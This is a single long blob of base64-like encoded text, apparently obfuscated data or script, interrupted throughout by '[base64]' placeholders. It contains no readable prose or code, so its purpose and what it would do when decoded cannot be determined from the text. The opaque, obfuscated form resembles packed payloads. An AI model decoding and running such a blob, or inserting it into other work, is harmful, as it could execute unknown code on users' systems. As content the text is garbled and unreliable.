7nsajnsI7nsannsJ/nsJLnsZrnsJHnsYDnsJvnsYPnsYHnsYPnsJLnsJLnsI7nsa7nsJ/nsIPnsbnnsb/nsI7nsa/nsJ/nsIPnsbnnsb/nsI7nsaznsJ/nsIXnsIXnsI7nsa3nsJ/nsJLnsZrnsJLnsI7nsbLnsI7nsbPnsI7nsbDnsI7nsbHnsI7nsbbnsI7nsbfnsI7nsbTnsI7nsbXnsI7nsbrnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsbLnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsIvnsJnnsbPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsIvnsJnnsbDnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsIvnsJnnsbHnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsIvnsJnnsbbnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsIvnsJnnsbfnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsIvnsJnnsbTnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsIvnsJnnsbXnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsbLnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbDnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbHnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbbnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbfnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbTnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbXnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsZTnsYPnsZDnsILnsbvnsI7nsbjnsI7nsYPnsJLnsJ/nsIXnsbHnsZTnsZrnsY3nsbrnsYfnsZHnsZjnsJrnsZTnsaTnsbXnsbPnsYnnsa3nsYrnsarnsarnsZjnsJvnsIXnsI7nsYPnsJPnsJ/nsIXnsbTnsZXnsY7nsa3nsZHnsZPnsZrnsJHnsYDnsJbnsJPnsJXnsbrnsZfnsbjnsaXnsbDnsY3nsYrnsbbnsIXnsI7nsYPnsJDnsJ/nsIXnsajnsJbnsaPnsYrnsZDnsJXnsajnsbPnsbXnsbPnsZvnsZDnsafnsYbnsYbnsaTnsYPnsJHnsaPnsa3nsIXnsI7nsYPnsJHnsJ/nsIXnsaXnsbTnsbjnsbTnsZXnsYPnsYTnsYbnsZjnsaTnsYHnsZbnsZXnsJrnsYXnsJbnsJfnsZvnsJXnsZXnsIXnsI7nsYPnsJbnsJ/nsIXnsb7nsZrnsJDnsJLnsIXnsInnsIXnsb3nsaHnsaXnsY3nsa/nsavnsZjnsYTnsIXnsJnnsbvnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsIXnsZbnsZvnsZLnsYfnsIXnsI7nsYXnsIrnsIXunpvunozuno3uno3unpbunpfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsJfnsIvnsIvnsIvnsJnnsbjnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXvjYrvjYXvjYjvjZrvjZrnsIXnsI7nsYfnsIrnsJLnsZrnsYfnsJXnsJfnsIvnsIvnsI7nsIXnsavnsZLnsbfnsYPnsa/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsJ/nsZbnsY3nsZLnsIvnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsYvnsYTnsIrnsIPnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsbnnsYXnsIrnsIXuo5Tuo4Luo5Xuo5Huo47uo4Tuo4Luo7Duo4juo5Xuo4zuo4Luo5XnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYTnsYDnsIvnsIvnsb/nsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYvnsYTnsIrnsIPnsIrnsYXnsIrnsIXvnazvnYnvnY/[base64]/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/[base64]/nsJ/nsJ/nsJ/nsZfnsYznsYbnsYfnsYTnsYvnsYznsYfnsYbnsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsZ/nsa3nsJ/nsJLnsZrnsJLnsJnnsavnsJ/nsYbnsbnnsYXnsIrnsIXun57un4/un5jun5zun4nun5jun7jun5Hun5jun5Dun5jun5Pun4nnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYfnsJPnsIvnsIvnsb/nsIrnsIXnsYbnsYvnsZTnsIXnsIvnsJnnsajnsJ/nsavnsbnnsIXnsZHnsZbnsZvnsY7nsYfnsIXnsb/nsJnnsajnsbnnsIXnsZbnsYfnsZrnsZbnsaPnsY7nsYvnsYXnsYznsIXnsb/nsJ/nsIXnsY7nsYfnsYTnsZbnsIXnsJnnsYDnsZXnsIrnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJTnsIrnsYPnsJXnsIvnsZnnsZbnsZDnsZvnsZnnsYvnsYTnsIrnsYPnsJXnsIvnsYPnsJXnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsIXnsb/nsIrnsIvnsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsJrnsIvnsZnnsYHnsY3nsYznsZHnsY3nsY7nsYfnsbnnsIXnsY7nsY3nsYXnsIXnsb/nsIrnsYPnsJrnsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJvnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYPnsJ/nsavnsbnnsIXnsYHnsYrnsYvnsY7nsYbnsZDnsYfnsYznsIXnsb/nsJnnsZXnsYrnsYvnsY7nsYfnsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsZnnsavnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsaHnsYrnsYvnsY7nsYbnsIXnsb/nsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYDnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYHnsJ/nsa/nsYPnsZbnsYrnsbnnsIXnsZDnsY3nsZfnsYznsYbnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsJLnsZrnsJDnsJLnsYDnsYbnsYfnsJXnsJHnsJTnsJbnsJLnsJLnsJLnsIvnsbnnsIXnsZbnsY3nsbHnsZbnsZDnsYvnsYznsYXnsIXnsb/nsIrnsJLnsZrnsJDnsJbnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYPnsYHnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsbznsb7nsYbnsInnsIrnsb7nsabnsIznsIvnsI3nsI7nsIXnsIbnsJPnsIXnsIvnsJnnsZ/nsZTnsYPnsZDnsILnsYPnsYbnsJ/nsIPnsbnnsb/nsJnnsYPnsZHnsZvnsYznsYHnsILnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYfnsIrnsaznsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYznsYfnsZXnsILnsbLnsZDnsY3nsY/nsYvnsZHnsYfnsIrnsIrnsYPnsYXnsI7nsYPnsYrnsIvnsJ/nsJznsZnnsZbnsZDnsZvnsZnnsZTnsYPnsZDnsILnsYPnsYvnsJ/nsYznsYfnsZXnsILnsbrnsa/nsa7nsarnsZbnsZbnsZLnsbDnsYfnsZPnsZfnsYfnsZHnsZbnsIrnsIvnsJnnsYPnsYvnsbnnsIXnsY3nsZLnsYfnsYznsIXnsb/nsIrnsIXnsaXnsafnsbbnsIXnsI7nsaznsI7nsIPnsIPnsbnnsb/nsIvnsJnnsYPnsYvnsbnnsIXnsZHnsYfnsYznsYbnsIXnsb/nsIrnsIvnsJnnsYPnsYvnsbnnsYXnsIrnsIXunIXunITunJjunI/unIvunI7unJPunJnunJ7unIvunJ7unI/unInunILunIvunITunI3unI/nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJrnsIvnsIvnsb/nsJ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsIvnsZnnsYvnsYTnsIrnsYPnsYvnsbnnsIXnsZDnsYfnsYPnsYbnsZvnsbHnsZbnsYPnsZbnsYfnsIXnsb/nsIPnsJ/nsJ/nsJLnsZrnsJbnsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYPnsYbnsJ/nsYPnsYvnsbnnsYXnsIrnsIXurI/urIjurJ3urIjurInurI/nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsJDnsJDnsIvnsIvnsb/nsJ/nsJ/nsJ/nsJLnsZrnsYHnsJrnsJnnsYPnsYXnsIrnsYPnsYbnsIvnsJnnsZ/nsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsYjnsIvnsZnnsYPnsYrnsIrnsIvnsJnnsZ/nsZ/nsIvnsJnnsZ/[base64]/nsIvnsZnnsYvnsYTnsIrnsaznsY3nsZbnsYvnsYTnsYvnsYHnsYPnsZbnsYvnsY3nsYznsbnnsYXnsIrnsIXuoojuop3uooruopXuopHuoovuoovuopHuopfuopbnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYPnsJTnsIvnsIvnsb/nsJ/nsJ/nsJ/[base64]/57CZ57Gf57Gt57Cf57CS57Ga57CT57CZ57GB57GN57GM57GR57GW57CC57GD57GR57Cf57GZ57CF57GX57GR57GH57GQ57G057GL57GR57GL57GA57GO57GH57Gt57GM57GO57Gb57CF57CY57CD57CD57G557G/[base64]/nsZ7nsZ7nsZHnsIrnsYznsYfnsZXnsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsIrnsYPnsZbnsbnnsIXnsY3nsZLnsZbnsYvnsY3nsYznsZHnsIXnsb/nsbnnsYXnsIrnsIXXk9eC14LXnteb15HXk9eG15vXndec16HXl9eA14TXl9eA17nXl9eL57CF57CO57GH57CK57CS57Ga57CQ57CR57GE57CS57CL57CL57G/[base64]/[base64]/7rGi7rGk7rGl57CF57CO57GH57CK57CS57Ga57GG57CX57CV57CL57CL57G/57G557CF57GK57GQ57GH57GE57CF57G/[base64]/57CL57GZ57GO57GH57GW57CC57GD57Gm57Cf57GD57GV57GD57GL57GW57CC57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557CF57GX57GR57GH57GQ57Gj57GF57GH57GM57GW57Gm57GD57GW57GD57CF57G/57G557CF57GF57GH57GW57Gq57GL57GF57GK57Gn57GM57GW57GQ57GN57GS57Gb57G057GD57GO57GX57GH57GR57CF57G/[base64]/57CL57G557CF57GW57GK57GH57GM57CF57G/57CK57GD57Gm57Cf57Cc57GZ57GQ57GH57GW57GX57GQ57GM57CC57GD57Gm57CZ57Gf57CL57CZ57GD57Gh57CJ57Cf57CF57CE57GX57GD57Cf57CF57CJ57Go57Gx57Gt57Gs57G557CF57GR57GW57GQ57GL57GM57GF57GL57GE57Gb57CF57G/57CK57GD57Gm57CL57CZ57Gf57GU57GD57GQ57CC57GD57Gk57Cf57GM57GH57GV57CC57G657Gv57Gu57Gq57GW57GW57GS57Gw57GH57GT57GX57GH57GR57GW57CK57CL57CZ57GD57Gk57G557CF57GN57GS57GH57GM57CF57G/57CK57CF57Gy57Gt57Gx57G257CF57CO57Gs57CO57CD57CD57G557G/57CL57CZ57GD57Gk57G557CF57GR57GH57GW57Gw57GH57GT57GX57GH57GR57GW57Gq57GH57GD57GG57GH57GQ57CF57G/[base64]/57Cf57CS57Ga57CT57CR57Ca57Ca57CZ57GD57Gk57G557CF57GR57GH57GM57GG57CF57G/57CK57GD57Gh57CL57CZ57GD57Gk57G557GF57CK57CF7pyF7pyE7pyY7pyP7pyL7pyO7pyT7pyZ7pye7pyL7pye7pyP7pyJ7pyC7pyL7pyE7pyN7pyP57CF57CO57GH57CK57CS57Ga57CQ57CR57Ca57CL57CL57G/57Cf57GE57GX57GM57GB57GW57GL57GN57GM57CK57CL57GZ57GL57GE57CK57GD57Gk57G557CF57GQ57GH57GD57GG57Gb57Gx57GW57GD57GW57GH57CF57G/57CD57Cf57Cf57CS57Ga57CW57CL57GQ57GH57GW57GX57GQ57GM57CZ57GL57GE57CK57GD57Gk57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/[base64]/57CK57GD57Gk57G557CF57GQ57GH57GR57GS57GN57GM57GR57GH57G257GH57Ga57GW57CF57G/57CL57CZ57GL57GE57CK57GD57Gl57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/57Cf57Cf57Cf57CF57GN57GJ57CF57CL57GZ57GD57Go57CK57GD57Gj57CL57CZ57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57CF57GB57GQ57GH57GD57GW57GH57CF57CE57CE57Gw57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gw57CL57CZ57Gf57GH57GO57GR57GH57CC57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57GF57CK57CF75We75Wb75WP75WK75Wf75WO57CF57CO57GH57CK57CS57Ga57CT57CW57CV57CV57CL57CL57CE57CE57Gx57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/[base64]/57Cf57Cf57Cf57CF57GH57GQ57GQ57GN57GQ57CF57CL57GZ57GL57GE57CK57GD57Gb57Ce57CS57Ga57CU57CL57GZ57GD57GY57CK57GD57Gj57CL57CZ57Gf57Gf57Gf57Gf57CZ57GD57Gk57G557CF57GN57GM57GW57GL57GP57GH57GN57GX57GW57CF57G/[base64]/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/57CK57CF57GE57CU57CV57Cb57CT57GY57Gp57Gj57Gh57CR57GP57Gg57Gl57GL57GN57Ga57GJ57G657GE57Gq57CF57CO57CD57CD57G557G/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57CL57Ge57Ge57GM57GH57GV57CC57Gw57GH57GF57Gn57Ga57GS57CK57CF57CT57CQ57CS57CV57Ge57CU57CR57CT57CS57Ge57CU57CX57Cb57CS57Ge57CR57GF57GR57GN57Ge57CW57GW57GK57GS57Ge57CX57CS57G557CT57CP57CU57G/[base64]/[base64]/[base64]/57Ge57GM57CQ57CS57G557CQ57CP57CR57G/[base64]/[base64]/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57G557CF57GR57GX57GA57GR57GW57GQ57CF57G/57CK57CS57Ga57CS57CO57CS57Ga57CW57CL57CL57CL57GZ57Gq57Cf57CD57CD57G557G/[base64]/57CK57GD57Gw57CL57CZ57GE57GN57GQ57CK57GU57GD57GQ57CC57GD57G357Cf57CS57Ga57CS57CZ57GD57G357Ce57GD57G257G557CF57GO57GH57GM57GF57GW57GK57CF57G/57CZ57GD57G357CJ57CJ57CL57GZ57GD57G257G557GD57G357G/57G557GF57CK57CFyZLJl8mXybbJhcmWyZ3Jh8m/yZrJgMmHyZbJncmWyYHnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYTnsJTnsYTnsIvnsIvnsb/[base64]/57CL57GZ57GL57GE57CK57Gr57CL57GZ57GG57G557CF57GA57GN57GG57Gb57CF57G/57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/57G557GF57CK57CF4K+F4K+J4K+c4K+L4K+A57CF57CO57GH57CK57CS57Ga57CQ57CX57GE57CU57CL57CL57G/[base64]/57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXKt8qYypLKhMqZyp/[base64]/57CK57Gy57CL57CZ57Gf57GD57Cb57CK57CL57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57GA57GD57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GD57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GK57GQ57GH57GE57CF57CO57CF57CB57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GF57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GO57GL57GM57GJ57CF57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G